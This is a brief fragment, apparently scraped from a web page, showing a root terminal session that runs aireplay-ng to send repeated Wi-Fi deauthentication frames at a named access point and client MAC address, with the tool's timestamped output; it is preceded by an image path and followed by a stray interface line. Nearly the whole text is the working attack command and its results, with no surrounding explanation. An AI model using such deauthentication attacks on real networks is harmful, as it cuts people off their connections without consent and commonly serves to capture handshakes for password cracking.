 root@bt:~# aireplay-ng -0 10 -a BC:D1:77:C9:02:34 -c 98:5A:EB:8A:80:6A mon0
09:03:38 Waiting for beacon frame (BSSID: BC:D1:77:C9:02:34) on channel 11
09:03:39 Sending 64 directed DeAuth. STMAC: [98:5A:EB:8A:80:6A] [19|28 ACKs]
09:03:40 Sending 64 directed DeAuth. STMAC: [98:5A:EB:8A:80:6A] [22|75 ACKs]
09:03:40 Sending 64 directed DeAuth. STMAC: [98:5A:EB:8A:80:6A] [ 0| 0 ACKs]
09:03:41 Sending 64 directed DeAuth. STMAC: [98:5A:EB:8A:80:6A] [ 0| 2 ACKs]
09:03:42 Sending 64 directed DeAuth. STMAC: [98:5A:EB:8A:80:6A] [13|28 ACKs]
09:03:42 Sending 64 directed DeAuth. STMAC: [98:5A:EB:8A:80:6A] [ 3|13 ACKs]
09:03:43 Sending 64 directed DeAuth. STMAC: [98:5A:EB:8A:80:6A] [ 8|19 ACKs]
09:03:44 Sending 64 directed DeAuth. STMAC: [98:5A:EB:8A:80:6A] [ 9|17 ACKs]
09:03:45 Sending 64 directed DeAuth. STMAC: [98:5A:EB:8A:80:6A] [ 5| 9 ACKs]
09:03:45 Sending 64 directed DeAuth. STMAC: [98:5A:EB:8A:80:6A] [ 0| 0 ACKs]
root@bt:~#
Automatically connect to this network